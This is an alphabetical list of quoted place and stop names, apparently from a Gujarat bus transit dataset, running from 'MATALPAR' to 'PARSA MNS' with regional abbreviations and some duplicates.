"MATALPAR",
"MATANAMADH",
"MATAR",
"MATARIYA",
"MATARVANIYA",
"MATEL",
"MATEL RAJKOT",
"MATHAK",
"MATHAK ADPR",
"MATHAK ADPR",
"MATHAK ADPR 2",
"MATHAL",
"MATHASUR",
"MATHAVDA",
"MATHDA",
"MATIRALA",
"MATIYADEV",
"MATIYAPIR NLY",
"MATRASAN",
"MATRAVAD",
"MATRI PARK",
"MATRIYA GDR",
"MATVAD",
"MATWAD",
"MAU",
"MAU BHILODA",
"MAURATGUNJ UP",
"MAUVANA RPR",
"MAUZA",
"MAUZA",
"MAVLI RJ",
"MAVSARI",
"MAY",
"MAYPUR",
"MEDARADA",
"MEDHA",
"MEDHASAN",
"MEDHASAN-RAYGHDH",
"MEDI AML",
"MEDI POLICE PLN",
"MEDISAR",
"MEERA",
"MEERAPUR",
"MEERUT UP",
"MEGA PIPALIYA SUL",
"MEGAL",
"MEGHA PIPARIYA",
"MEGHANINAGAR",
"MEGHAPAR",
"MEGHAPIPALIYA",
"MEGHAPIPARIYA",
"MEGHAVA",
"MEGHPAR RIL",
"MEGHPAR ROAD",
"MEGHPURA",
"MEGHRAJ",
"MEGHWA",
"MEGPAR ROAD GDDM",
"MEHMADPUR",
"MEHSANA",
"MEHSANA HIGHWAY RADHANPUR X",
"MEHSANA HIGHWAY MODHERA X",
"MEHSANA MANAVASHRAM X",
"MEHSANA NAGALPUR CHOKADI",
"MEHTAPURA",
"MEJARPURA",
"MEKDA",
"MEKHADI",
"MEKHATIMBI",
"MEKHDI",
"MELAJ",
"MELASANA",
"MELOJ",
"MELUSANA PTN",
"MEMADPUR VDGM",
"MEMADPUR(AMBAJI)",
"MEMADPUR(SIDDHPUR)",
"MEMANA",
"MEMKA",
"MEMNAGAR",
"MENDARDA JND",
"MENDHAR",
"MENDHARBHAT",
"MENDPARA",
"MENPUR",
"MENPURA",
"MERAU MDV",
"MERAVADR",
"MERVADAR",
"MES COLONY NALIYA",
"MES KHAVDA",
"MESAR",
"MESHSANA",
"MESPAR",
"MESRA",
"MESVAN",
"META",
"METAL",
"METHALA",
"METHAN",
"METRAL",
"METRAL",
"METRAL KAMPA",
"METRAL KAMPA KHDM",
"METRANA",
"MEU",
"MEVAD",
"MEVASA",
"MEVESA",
"MICRO LINK",
"MIL RAMPUR",
"MILL RAMPUR",
"MILL ROAD",
"MILL ROAD -NDD",
"MILL ROAD NDD",
"MILLROAD",
"MILRAMPURA",
"MINAKYAR",
"MINAPUR",
"MINAVADA",
"MINDER",
"MINDHI",
"MINDIYALA",
"MINGALPUR",
"MIRAJ GAON MH",
"MIRAKHEDI",
"MIRAP",
"MIRJAPUR",
"MIRKOT",
"MIRKOT PATIYA SNG",
"MIRZAPAR BHJ",
"MITALI",
"MITANA RJT",
"MITHA",
"MITHADHARVA",
"MITHAGHODA",
"MITHANA MUVADA",
"MITHAPUR",
"MITHAPUR DWARKA",
"MITHAVICHARAN",
"MITHDI",
"MITHI DHARIYAL",
"MITHI ROHAR ROAD GDDM",
"MITHIGHARIYAL",
"MITHIVIRDI",
"MITI",
"MITIYALA",
"MITRAL",
"MIYA VADLA",
"MIYAGAM KARJAN",
"MIYANI",
"MIYANI HRSD",
"MIYANIGAM NLY",
"MIYAPUR",
"MIYASANA",
"MIYAVADALA VISAVADAR",
"MIYAZARI",
"MO ZANZESAR VISAVADAR",
"MOCHA MGL",
"MOD KUBA",
"MODA",
"MODA RPR",
"MODAJ",
"MODAL PADA",
"MODASA",
"MODASA GAM",
"MODASA MEGHRAJ GAM",
"MODDAR",
"MODEL SCHOOL (LIMKHEDA)",
"MODEL SCHOOL(BARIYA)",
"MODEL SCHOOL(RAPAR)",
"MODERN SCHOOL",
"MODHARI",
"MODHERA",
"MODHERA-BCH",
"MODHUKA",
"MODHVA",
"MODHVADA",
"MODHVAN SNR",
"MODI 3 RASTA",
"MODIPUR",
"MODKUBA MDV",
"MODPAR JMN",
"MODRI FALIA",
"MODROTRI",
"MODVADAR",
"MODVADAR ROAD",
"MOGALBARA",
"MOGALBARA",
"MOGAR",
"MOGARBARA",
"MOGER",
"MOGRAN",
"MOHAMMADPURA",
"MOHANPUR",
"MOHANPUR MDS",
"MOHNA KAVCHALI",
"MOJARI",
"MOJIDAD",
"MOJIRA",
"MOKAR",
"MOKHA ROAD MDR",
"MOKHA X",
"MOKHA X",
"MOKHADKA",
"MOKHANA",
"MOKHASAN",
"MOLASAN",
"MOLIPUR",
"MOMAI MORA",
"MOMAIMORA",
"MOMAIMORA",
"MOMAYA FARM NLY",
"MOMAYMORA RPR",
"MONADUNGAR RJ",
"MONGAROLI",
"MONGHROLI",
"MONGHVAN",
"MONIYA JND",
"MONPARI",
"MONPUR",
"MONVEL",
"MOR AMLI",
"MOR POPADI",
"MORA GDR",
"MORA VADI MDV",
"MORAD",
"MORAJ",
"MORAMBA",
"MORAY ROAD NKT",
"MORBI HOUSING",
"MORBI NEW",
"MORBI OLD",
"MORBI ORPAT",
"MORBI ROAD",
"MORDEVI",
"MORDEVI HALPATIVAS",
"MORGAR BHC",
"MORGAR NKT",
"MORIDAD",
"MORIDAD(GONDAL)",
"MORIDAD(JAMNAGAR)",
"MORIDAL",
"MORITHA",
"MORIYA",
"MORJAR NKT",
"MORKHAL",
"MORPA",
"MORTHAL",
"MORTHAN",
"MORUKA GIR",
"MORVA",
"MORVA HADAP",
"MORVA HADAP",
"MORVA HADF",
"MORVAD",
"MORVAD VIJAPUR",
"MORVADA",
"MORVA HADAF",
"MORZAR",
"MOSALI",
"MOSALI",
"MOSALI CHOKADI",
"MOSAM",
"MOSIT PATIYA",
"MOSUNA GAM NKT",
"MOSUNA ROAD NKT",
"MOTA",
"MOTA AJALPURA",
"MOTA AJARPURA",
"MOTA ANGIYA NKT",
"MOTA ASAMBIYA",
"MOTA ASOTA",
"MOTA BANDRA BHJ",
"MOTA BHADARA",
"MOTA BHADIYA MDV",
"MOTA BHADRA",
"MOTA BHADRA DHORAJI",
"MOTA BHAMODRA",
"MOTA BORU DHLR",
"MOTA CHANDUR SAMI",
"MOTA CHARODIYA",
"MOTA DADVA",
"MOTA DALVA",
"MOTA DHARODA",
"MOTA DHAVADA NKT",
"MOTA DINARA",
"MOTA DSA",
"MOTA FOFALIYA",
"MOTA JAMPUR",
"MOTA JORAVARPURA",
"MOTA KADIYA NKT",
"MOTA KAKDIAMBA",
"MOTA KALODARA",
"MOTA KANKOT",
"MOTA KANTHARIYA BLD",
"MOTA KANTHARIYA BLD",
"MOTA KANTHARIYA(BHILODA)",
"MOTA KANTHARIYA(MODASA)",
"MOTA KAPAYA MDR",
"MOTA KAPRA",
"MOTA KARADA RJP",
"MOTA KHUTAVADA",
"MOTA KOTADA",
"MOTA KOTADA VISAVADAR",
"MOTA KOTDA",
"MOTA LIMATWADA",
"MOTA MANDAVA",
"MOTA MANDAVADA BGR",
"MOTA SAGADIYA",
"MOTA UMARDA",
"MOTA VARNORA",
"MOTA YAKSHA NKT",
"MOTAAKDIYA",
"MOTABHALADA",
"MOTAGUNDA",
"MOTAJINJUDA",
"MOTAJORAVARPURA",
"MOTAKANTHARIYA",
"MOTAKOTADA",
"MOTAKOTDA",
"MOTAP",
"MOTAP X",
"MOTAPONDHA",
"MOTAPONDHA",
"MOTAPONDHA NAHER",
"MOTASADA",
"MOTASADA AMJ",
"MOTASAMADHIYALA",
"MOTASAMADHIYALA",
"MOTAUMRDA",
"MOTAVADALA",
"MOTAYAX ROAD NKT",
"MOTHADA",
"MOTHADA ROAD BHJ",
"MOTHALA",
"MOTHEDA RDN",
"MOTI ARAL NKT",
"MOTI BARAD MLY MYN",
"MOTI BHADAI ROAD",
"MOTI BHANAVAT",
"MOTI BHANUGAR",
"MOTI BUMDI",
"MOTI CHANDUR",
"MOTI CHAROPADI NLY",
"MOTI CHER",
"MOTI CHHER",
"MOTI CHIRAI BHC",
"MOTI DHAMAY NKT",
"MOTI DHAMAY2",
"MOTI DHARAI",
"MOTI DHUFI",
"MOTI GODHIYAR",
"MOTI KADAI",
"MOTI KADAI",
"MOTI KHADOL",
"MOTI KHAKHAR",
"MOTI KHAKHAR",
"MOTI KHAKHAR",
"MOTI KHEROI ANJAR",
"MOTI KHODIYAR",
"MOTI KHODIYAR MENDARDA",
"MOTI KORAL",
"MOTI KUNDAL",
"MOTI LAKHAVAD",
"MOTI MALUNGA",
"MOTI MALVAN",
"MOTI MARAN DRJ",
"MOTI MONPARI",
"MOTI MOTADI",
"MOTI MOTADI MDS",
"MOTI MOYADI",
"MOTI MOYADI MEGH",
"MOTI PALSAN",
"MOTI PALSANA",
"MOTI PAVAD",
"MOTI RAV RPR",
"MOTI SARSAN SPR",
"MOTI SHINDHODI NLY",
"MOTI VADAL",
"MOTI VAMOTI",
"MOTI VAVADI",
"MOTI VAVADI DHORAJI",
"MOTI VIRANI NKT",
"MOTI VIRANI ROAD NKT",
"MOTIBAG JUNAGADH",
"MOTIBER NLY",
"MOTIBHAMRI",
"MOTIBORU",
"MOTICHER",
"MOTICHER LKPT",
"MOTICHER ROAD LKPT",
"MOTICHUR ROAD NKT",
"MOTIDABDAR",
"MOTIDHARAI",
"MOTIKATHECHI",
"MOTIKHODIYAR",
"MOTIKHODIYAR",
"MOTIKORAL",
"MOTIKUNDAL",
"MOTILAKHAVAD",
"MOTIMALVAN",
"MOTIMONPARI",
"MOTIMONPARI VISAVADAR",
"MOTIMOYDI",
"MOTIPALSANA",
"MOTIPUR",
"MOTIPURA",
"MOTIPURA HMT",
"MOTIRATH",
"MOTISHRI",
"MOTITUMBADI",
"MOTIUMARVAN",
"MOTIVADOL,NANIVADOL",
"MOTIVAVDI",
"MOTIVAVDI",
"MOTIVAVDI GRD",
"MOTIZER",
"MOUNT ABU",
"MOVASA",
"MOVATPURA",
"MOVATPURA LAMBADIYA",
"MOVI X",
"MOVIYA GONDAL",
"MOXI",
"MOYAD",
"MOYAD PRANTIJ",
"MOZARI GUTKUND MH",
"MU. RAVANI",
"MU. RAVANI VANTHALI",
"MUCHHANIPAL",
"MUCHHANIPAL GAMBHOI HMT",
"MUDARADA",
"MUDARDA",
"MUDAVADEKH LWD",
"MUDETHA",
"MUDETI IDAR",
"MUDETI SCHOOL",
"MUDHAN LKPT",
"MUDHASANA",
"MUDHASANA TALOD",
"MUDHATODA ROAD MDV",
"MUDHVAY ROAD",
"MUDKIDHAR",
"MUDVADA",
"MUHADI NLY",
"MUKTAI NAGAR/EDLABAD MH",
"MUKTANAGAR",
"MUKTESHWAR",
"MUL DWARKA",
"MULAD N.H.X",
"MULAKPUR DDR",
"MULASANA",
"MULDHARAI BWL",
"MULER",
"MULHER MH",
"MULI",
"MULIYASA",
"MULOJ",
"MULOJ MEGHRAJ",
"MUMANVAS AMJ",
"MUMBAI BORIVALI MH",
"MUMBAI CENTRAL MH",
"MUMBAI DADAR MH",
"MUMBAI FOUNTAIN HOTEL CIRCLE",
"MUMBAI GHODBUNDER ROAD",
"MUMBAI JOGESHVARI",
"MUMBAI MALAD",
"MUMBAI MULUND MH",
"MUMBAI NALASOPARA",
"MUMBAI PANVEL STATION",
"MUMBAI VIRAR",
"MUMRA MH",
"MUMVADA",
"MUNAI",
"MUNAI BLD",
"MUNDRA",
"MUNDRA PORT",
"MUNDRA PORT",
"MUNDRA SHANTIVAN",
"MUNGTHALA ABR",
"MUNJPAR",
"MUNPUR LWD",
"MURAMBARI",
"MURDAD",
"MURILA",
"MURTABEH",
"MURTIZAPUR MH",
"MURU NKT",
"MUTHIYAR NLY",
"MUVADA CHOKADI ZALOD",
"MUVADA HALOL",
"MUVADA(HALOL)",
"MUVADA(PALANPUR)",
"MUVAL",
"MUZAFAR NAGAR UP",
"NA PAR G PA",
"NAADA",
"NAAMAN",
"NABHOI",
"NABIPUR",
"NABIPUR X",
"NADA",
"NADA",
"NADABET",
"NADALA",
"NADALA",
"NADAN",
"NADAPA",
"NADARA",
"NADARA IDR",
"NADASA",
"NADHAIMANDIR",
"NADHANPUR",
"NADIAD",
"NADIAD MAHU GUJARAT HOSPITAL",
"NADIAD MILL ROAD",
"NADIAD PARABIYA",
"NADIAD THAMNA",
"NADIAD X",
"NADISAR",
"NADISHALA",
"NADIYAD",
"NADOTRA",
"NAGADALA",
"NAGADLA",
"NAGALA RJ",
"NAGALPAR",
"NAGALPAR BAIF",
"NAGALPAR NKT",
"NAGALPAR ROAD",
"NAGALPAR ROAD ANJ",
"NAGALPAR ROAD MANDVIK",
"NAGALPAR ROAD NKT",
"NAGALPUR",
"NAGALPUR CHOKADI",
"NAGALPUR JUNAGADH",
"NAGALPUR MENDARADA",
"NAGALVADI",
"NAGANA KRL",
"NAGAPAR ROAD NKT",
"NAGAPAR ROAD RPR",
"NAGARPURA",
"NAGASAR",
"NAGAVALADIYA AJR",
"NAGDAVAS",
"NAGDHARA",
"NAGESHREE",
"NAGESHRI (RAJULA)",
"NAGESHRI ROAD UNA",
"NAGHATPOR",
"NAGIYARI ROAD BHJ",
"NAGJI NA MUVADA",
"NAGLA PAVAD",
"NAGNARA ROAD",
"NAGNESH",
"NAGOR BHJ",
"NAGOR ROAD NLY",
"NAGOTHANA MH",
"NAGPUR MH",
"NAGPUR RPR",
"NAGVA GAM DIV",
"NAGVA ROAD DIV",
"NAGVASAN",
"NAGVAV",
"NAGVIRI NKT",
"NAHAR",
"NAHERUNAGAR",
"NAHIER",
"NAHIYER",
"NAJAPUR",
"NAJUPURA",
"NAKHATRANA",
"NAKHATRANA PALANPUR",
"NAKHTRANA COLLAGE",
"NAKLANK RANUJA",
"NAKODA",
"NAKTI",
"NALASOPARA MH",
"NALGAON MH",
"NALIYA",
"NALIYA TIMBO 1",
"NALIYA TIMBO 2",
"NALIYARI FARM MDV",
"NALIYATIMBO",
"NALSAROVAR",
"NAMALGADH",
"NAMANAR",
"NAMDHA",
"NANA ANGIYA NKT",
"NANA ANGIYA ROAD NKT",
"NANA ANKEWALIYA",
"NANA ASAMBIYA",
"NANA ASARNA MHV",
"NANA BANDARA BHJ",
"NANA BAYAD",
"NANA BHADIYA MDV",
"NANA BHADRA",
"NANA BHELA",
"NANA CHARODIYA",
"NANA DHAVADA NKT",
"NANA GAREDIYA",
"NANA HRJ",
"NANA JALUNDRA",
"NANA JAMPUR",
"NANA KADIYA NKT",
"NANA KANTHARIYA",
"NANA KANTHARIYA",
"NANA KAPAYA ROAD",
"NANA KAPRA",
"NANA KHIJADIYA",
"NANA KHUNTVAD BGDN",
"NANA LAYAJA ROAD MDV",
"NANA LILIYA",
"NANA MUNJIYASAR",
"NANA NAKHATANA",
"NANA RAJKOT",
"NANA RAJKOT",
"NANA TRADIYA",
"NANA VADA",
"NANA VADA NLY",
"NANA VALKA NKT",
"NANABHADARA",
"NANAHABIPURA",
"NANAHARIPURA",
"NANAJINJUDA",
"NANALILIYA",
"NANANAKHATRANA",
"NANAPONDHA",
"NANASADA",
"NANAVADA",
"NANAVADALA",
"NANAWADA",
"NAND",
"NANDA",
"NANDALA",
"NANDANA",
"NANDARPONDHA",
"NANDASAN",
"NANDASAR RPR",
"NANDELA VANDH",
"NANDELA VANDH",
"NANDELAW X",
"NANDERIYA",
"NANDESARI",
"NANDESARI FANTA",
"NANDGAM",
"NANDGAM GDDM",
"NANDISAN",
"NANDNIKETAN",
"NANDOJ",
"NANDOL",
"NANDOTARI",
"NANDOTRA(DISA)",
"NANDOTRA(PALANPUR)",
"NANDPOR",
"NANDPUR",
"NANDSAR",
"NANDURBAR MH",
"NANDURI MH",
"NANGAL",
"NANI",
"NANI ARAL NKT",
"NANI ARAL RD NKT",
"NANI BARAR",
"NANI BEDWAN",
"NANI BEDWAN",
"NANI BHADAI ROAD",
"NANI BORU",
"NANI CHANDUR",
"NANI CHAROPADI NLY",
"NANI CHER",
"NANI CHIRAI BHC",
"NANI DANTI",
"NANI DHAMAY",
"NANI DHAMAY NKT",
"NANI DHOL DUNGRI",
"NANI DHUFI",
"NANI DHUFI",
"NANI DHUFI NKT",
"NANI DUGDOL",
"NANI GODHIYAR",
"NANI KALOLI",
"NANI KANJAN",
"NANI KHADOL",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHAKHAR",
"NANI KHEDOI",
"NANI KHOBHADI NKT",
"NANI KHOMBHADI NKT",
"NANI KOSBADI",
"NANI KUKAVAV",
"NANI KUMAD",
"NANI KUNDAL",
"NANI KUNKAVAV",
"NANI MARAN DRJ",
"NANI MONPARI",
"NANI MONPARI VISAVADAR",
"NANI MONPARI VISAVADAR",
"NANI MUNGVAL",
"NANI NAROLI",
"NANI PARABDI",
"NANI PARABDI DHORAJI",
"NANI RAV RPR",
"NANI SARSAN",
"NANI SHINDHODI NLY",
"NANI VADAL",
"NANI VAHIYAL",
"NANI VAMOTI",
"NANI VARANDI NLY",
"NANI VAVDI",
"NANI VAVDI GRD",
"NANI VAVDI KALAVAD",
"NANI VIRANI",
"NANIBER ROAD NLY",
"NANICHER LKPT",
"NANIDEVTI",
"NANIKADAI",
"NANIKHOMBHDI",
"NANIKISHOL",
"NANIKYAR",
"NANIPARABADI",
"NANIPUR X",
"NANIRATH",
"NANITUNDIYA",
"NANITUNDIYA DANTA",
"NANIVADAL",
"NANODARAVASNA",
"NANOL",
"NANOSANA",
"NANOTA DDR",
"NANPUR MP",
"NANPUR X",
"NANUDI",
"NAPA",
"NAPA BSD",
"NAPA TOLL",
"NAPAD",
"NAPANIYA",
"NAPANIYAKHIJADIYA",
"NAR",
"NARA",
"NARA",
"NARA NKT",
"NARA(ADHOI)",
"NARAN GAONMH",
"NARANKA(MORBI)",
"NARANKA(MORBI)",
"NARANPAR",
"NARANPAR KERA",
"NARANPAR NKT",
"NARANPAR NLY",
"NARANPAR ROAD KERA",
"NARANPUR",
"NARANPURA",
"NARANPURA MEGHRAJ",
"NARANPURA UCHL",
"NARATA ROAD RPR",
"NARAYAN SAROVAR",
"NARAYAN SAROVAR RE",
"NARAYANNAGAR",
"NARDANA-MH",
"NARDIPUR",
"NARDIPUR GND",
"NAREDI BTV",
"NAREDO LKPT",
"NARESHWAR",
"NARGADH",
"NARGOL",
"NARGOL PORT",
"NARICHANA",
"NARIYERI FARM MDV",
"NARKHADI PATIYA RJP",
"NARMADA COLONY JFD",
"NARMADA X N.H.8",
"NARNAVAT (KHAPRESWAR)",
"NARNKA",
"NARODA",
"NARODA BLD",
"NARODA GAM",
"NARODA GIDC",
"NARODA WORK",
"NARODA WORKSHOP",
"NAROL",
"NAROL CHOKDI",
"NAROL X",
"NAROLA X",
"NAROLI",
"NAROLX",
"NARPURA",
"NARSADI",
"NARSANDA",
"NARSANGTEKRI PORBANDAR",
"NARSHIH PUR",
"NARSHIHPURA",
"NARSINHPUR",
"NASHIK MH",
"NASHIK NIMANI BUS STAND",
"NASHVADI",
"NASIDABAD RJ",
"NASIK MAHAMARG BUS STAND",
"NASIK ROAD",
"NASMED",
"NASVADI",
"NASVADI PAL",
"NATHAL",
"NATHDWARA",
"NATHTHHARKUI NKT",
"NATHUJINA MUVADA",
"NATVARGHADH",
"NATWARGADH",
"NAVA",
"NAVA DHANTURIYA",
"NAVA BHILOT",
"NAVA DHANTURIYA",
"NAVA KALARIYA",
"NAVA KALARIYA DHORAJI",
"NAVA KANDLA",
"NAVA KHEDAVADA",
"NAVA KHEDAVADA HMT",
"NAVA MODASA",
"NAVA NAGAR PND",
"NAVA RANUJA KLVD GUJ",
"NAVA RASALIYA",
"NAVA RASALIYA NKT",
"NAVA RASLIYA",
"NAVA REVAS",
"NAVA SADURKA",
"NAVA UGALA",
"NAVA UGLA",
"NAVADA",
"NAVADHANTURIYA",
"NAVAGADH",
"NAVAGAM",
"NAVAGAM BHC",
"NAVAGAM BLKH",
"NAVAGAM GONDAL",
"NAVAGAM JALMPUR",
"NAVAGAM MALPUR",
"NAVAGAM ROAD MNDR",
"NAVAGAM(AHWA)",
"NAVAGAM(BAYAD)",
"NAVAGAM(DAHOD)",
"NAVAGAM(JAMJODHPUR)",
"NAVAGAM(JAMNAGAR)",
"NAVAGAM(JETPUR)",
"NAVAGAM(MAHUDHA)",
"NAVAGAM(MODASA)",
"NAVAGAM(NADIAD)",
"NAVAGAM(PORBANDAR)",
"NAVAGAM(SANTRAMPUR)",
"NAVAGAM(TALAJA)",
"NAVAGAMBARA",
"NAVAGAMDAM",
"NAVAGAMKARNA",
"NAVAGAMROD ANJ",
"NAVAKALARIYA",
"NAVAKALAVAD",
"NAVAKANDLA",
"NAVAKHAROL",
"NAVAKHIJADIYA",
"NAVALPUR",
"NAVAMATRAVAD",
"NAVAMUVADA",
"NAVANAGAR",
"NAVANAGAR KTD",
"NAVANIYA",
"NAVANIYA VISAVADAR",
"NAVAPARA",
"NAVAPUARA",
"NAVAPUR",
"NAVAPUR BORDER",
"NAVAPURA",
"NAVAPURGAM",
"NAVAUGLA",
"NAVAVAHKA",
"NAVAVAS",
"NAVAVAS AMJ",
"NAVAVAS DANTA",
"NAVAVAS GAM MTMD",
"NAVAVAS ROAD MTMD",
"NAVAVIRPAR",
"NAVDRA KLU",
"NAVERA",
"NAVETHA",
"NAVI ARAL(KAPADWANJ)",
"NAVI ARAL(KHEDA)",
"NAVI CHHIPADI",
"NAVI CHIRAI",
"NAVI DHAT",
"NAVI DUDHAI",
"NAVI HALIYAD",
"NAVI MANJAL NKT",
"NAVI METRAL X",
"NAVI NAGAR",
"NAVI NAGARI",
"NAVI VASNI BYD",
"NAVIARAL",
"NAVIDHAT",
"NAVIGHAT",
"NAVIKUVAR",
"NAVINAGARI",
"NAVINAL",
"NAVISANA",
"NAVISANA VDGM",
"NAVLAKHI",
"NAVLI",
"NAVLI",
"NAVODAY DMR",
"NAVRA",
"NAVRANGPURA",
"NAVSARI",
"NAVSARI RAILWAY STATION",
"NAVSARI TATA SCHOOL",
"NAVSARI X",
"NAVTAD AHW",
"NAVYMODA",
"NAWAGAAM",
"NAWRA NAVRI FANTA MH",
"NAYAKPUR",
"NAYKA",
"NDR",
"NDUGU-KEBBEH",
"NEAR VIRANI SCHOOL",
"NEDRA",
"NEDRODA",
"NEHRU X",
"NEHRUNAGAR",
"NEJA",
"NEJA (MINI)",
"NEJA CHOKDI KBT",
"NEKNAM",
"NENAVA",
"NENAVA BORDER",
"NENPUR",
"NER- MH",
"NERUL",
"NESADA",
"NESADI",
"NESADI DHR",
"NESDA",
"NESDA BVN",
"NESDI",
"NETRA",
"NETRANG",
"NEVARI",
"NEW COTTON MILL AHMEDABAD",
"NEW COURT GDDM",
"NEW DUDHAI",
"NEW KANDLA",
"NEW SOLT WORKSH GDDM",
"NGEYEN SANJAL",
"NHARA",
"NICHI DHANAL",
"NICHI DHANAL KHDM",
"NICHI MANDAL MRV",
"NIGAD",
"NIGAM SOCIETY",
"NIGAM SOCITY",
"NIHALI",
"NIJHAMPURA",
"NIKAVA",
"NIKAVA DHORAJI",
"NIKAVA JMN",
"NIKOL",
"NIKOLI",
"NIKORA",
"NILAKHA",
"NILAMBAR BARODA",
"NILKANTH COMPANY MDR",
"NILKANTH DHAM POICHA",
"NILKANTH MDS",
"NILKANTH NAGAR",
"NILKANTHDHAM",
"NILPAR ROAD",
"NILSAKIYA",
"NIMACH",
"NIMACH DHD",
"NIMANI BUS STAND",
"NIMANI BUS STAND NASHIK CITY",
"NIMBHORA",
"NIMETA",
"NINAM",
"NINAMANIVAV",
"NINAMANIVAVA",
"NINGALA",
"NINGALA GDD",
"NIPHAD MH",
"NIRANA NKT",
"NIRANT CHOKDI",
"NIRMALI",
"NIRONA",
"NIRONA NKT",
"NIRPAN",
"NISARATA",
"NISARPUR",
"NISHANA",
"NISHKALANK",
"NIYOL PATIYA",
"NIZAMPUR",
"NIZAMPURA",
"NIZAR",
"NIZAR BORDER",
"NJABA KUNDA",
"NJAU",
"NO KUNDA",
"NOGAMA",
"NOGAMAPARDI NVS",
"NOGHANWADAR BVN",
"NOKHANIYA",
"NONDHANA",
"NONGHANCHORA",
"NORTOL",
"NOTYAVAVDI",
"NOTYAVAVDI DHORAJI",
"NTPC",
"NUDHATAD",
"NUNARDA",
"NUTAN BHARATI",
"NYANGA BANTANG",
"OAD",
"OATA MH",
"ODAK SNR",
"ODAKI",
"ODE",
"ODHA",
"ODHA BAYAD",
"ODHA BYD",
"ODHAV",
"ODHAV ABD",
"ODHAV BAG",
"ODHAVA",
"ODIVANDH",
"ODU",
"OJRADA",
"OKHA",
"OKHAPURA",
"OLD KANDLA",
"OLD RTO MAJURAGATE SRT",
"OLIYA SKD",
"OLPAD",
"ONJAL",
"ONJAL MACHHIVAD",
"ORADI",
"ORAN",
"ORAN PRJ",
"ORIRO",
"ORNA",
"ORVADA",
"ORVADA GDR",
"OSA",
"OSA GHED",
"OSARA",
"OSLO CINEMA",
"OSLO ROAD",
"OTADA DHRL",
"OTHA MHV",
"OTHWAD",
"OTTA",
"OZARALA",
"OZARDA(DAKOR)",
"OZARDA(DHARAMPUR)",
"PACHAKVADA",
"PACHCHHAM",
"PACHCHHEGAM",
"PACHHYAPURA",
"PACHPACHIYA UNA",
"PACHPIPALVA",
"PACIFIC HOSPITAL(RAJ)",
"PADABEKAR",
"PADAD",
"PADADAR",
"PADADHARI",
"PADADHARI ROAD",
"PADAL",
"PADAM DUNGARI",
"PADAM DUNGRI",
"PADAMPAR",
"PADAMPAR GAM",
"PADAMPAR ROAD",
"PADAN",
"PADANA",
"PADANA GDDM",
"PADARDI",
"PADARIYA",
"PADARSINGA GRD",
"PADASAN",
"PADDHARI",
"PADELA",
"PADELA VIJAYNAGAR",
"PADHARA",
"PADHARA KHDM",
"PADHARIYA",
"PADHDHAR BHJ",
"PADHI VADALI RJ",
"PADHIYAR",
"PADIVADA",
"PADIYAD JSD",
"PADLI RJ",
"PADMALA",
"PADODI",
"PADRA",
"PADRA (BNM) RJ",
"PADUSAMA",
"PADUSMA MNS",
"PADVANI",
"PADVANIYA",
"PADVI GAON MH",
"PAGIVANDH",
"PAGUTHAN",
"PAHAD",
"PAHAD FALIA",
"PAHADIYA",
"PAIYA NKT",
"PAIYA ROAD NLY",
"PAJOD MNV",
"PAKALIBA",
"PAKHA ROAD NLY",
"PAKHARI SNG",
"PAL",
"PALADI",
"PALAJ",
"PALANA",
"PALANPUR",
"PALANPUR BUSPORT",
"PALANPUR GATHAMAN PATIYA",
"PALANPUR HIGHWAY AROMA X",
"PALANPURA",
"PALARA ROAD BHUJ",
"PALASAN",
"PALASAR",
"PALASAVA GAM",
"PALASAVA RDN",
"PALASAVA ROD",
"PALASHNI",
"PALASNI",
"PALASVA RDN",
"PALASVA ROAD",
"PALASVA ROD",
"PALAVASANA X",
"PALDI KHEDA",
"PALDI VYAS",
"PALDIRJ",
"PALEJ",
"PALEJ",
"PALEJ STATION",
"PALEJ X",
"PALI",
"PALI KHADA",
"PALIHIL",
"PALITANA",
"PALITANA (CHOMAL)",
"PALITANA (ROHISALA)",
"PALITANA TALETI",
"PALITANASONGADH",
"PALIVAD NKT",
"PALIVADA",
"PALIWAD NKT",
"PALIYAD",
"PALKHAD",
"PALKHADA",
"PALOLI",
"PALSAN",
"PALSANA",
"PAMOL",
"PANAI",
"PANAJ",
"PANAKAVA",
"PANAM",
"PANAM DEM",
"PANAS",
"PANCH BATTY BHARUCH",
"PANCH GAMDA",
"PANCH GAMDA IDAR",
"PANCH PIPLA",
"PANCHADA",
"PANCHAL",
"PANCHALA",
"PANCHALAI",
"PANCHALAI",
"PANCHANG",
"PANCHASAR",
"PANCHASAR MLVN",
"PANCHAVADA JSD",
"PANCHAVATI KAMPA",
"PANCHAYAT",
"PANCHAYAT CHOWK",
"PANCHAYAT NAGAR",
"PANCHAYATNAGAR",
"PANCHDEVDA",
"PANCHGAMDA",
"PANCHI",
"PANCHMAHAL DAIRY",
"PANCHOL",
"PANCHORA MH",
"PANCHOTIYA",
"PANCHPADARA RJ",
"PANCHPATRA",
"PANCHPIPLA",
"PANCHTALAVADA GRD",
"PANCHTOBARA",
"PANCHVADA DHD",
"PANCHVATI",
"PANCHVERA",
"PANDAD",
"PANDAV KHADAK",
"PANDAVA",
"PANDAVANIYA",
"PANDAVARA(BHAVNAGAR)",
"PANDAVARA(SURENDRANAGAR)",
"PANDEDI X",
"PANDHARPUR MH",
"PANDHERI",
"PANDHRO",
"PANDU",
"PANDVA",
"PANDVA(AHWA)",
"PANDVA(BALASINOR)",
"PANDVA(PALANPUR)",
"PANDVARA",
"PANELI",
"PANELI NKT",
"PANETHA",
"PANGREE MH",
"PANI GATE KDN",
"PANIBAR",
"PANIBAR MDS",
"PANIGATE",
"PANIHARI PATIYA",
"PANIKHADAK",
"PANIPAT HR",
"PANIYA",
"PANIYADARA",
"PANIYALI",
"PANIYAR",
"PANIYARI",
"PANJETENPIR ROAD MDR",
"PANJRAPOLE",
"PANKAVA",
"PANKHAN",
"PANKHIYA",
"PANKHYA",
"PANOL",
"PANOLI",
"PANPUR",
"PANSAR",
"PANSAR ",
"PANSHINA",
"PANSINA",
"PANSORA",
"PANTHAWADA",
"PANTHEDI (BNM)",
"PANTHODA",
"PANVA MLVN",
"PANVAD",
"PANVEL MH",
"PANVI",
"PAR NADI",
"PAR RIVER",
"PAR RPR",
"PARA",
"PARAB",
"PARAB JND",
"PARAB JUNAGADH",
"PARASNAGAR",
"PARAVADI",
"PARAVADI GRD",
"PARBIYA",
"PARDAVA",
"PARDI",
"PARDI (MINI)",
"PARDI VLD",
"PARDI ZANKHARI",
"PARDVA",
"PAREKHA",
"PAREKHA",
"PAREL MH",
"PARETI",
"PAREVDI GDR",
"PARIEJ",
"PARJAU NLY",
"PARKAR VANDH",
"PARKHET",
"PARKHET",
"PARNALA",
"PAROLA MH",
"PAROLI CHOKDI",
"PARSA",
"PARSA MNS",
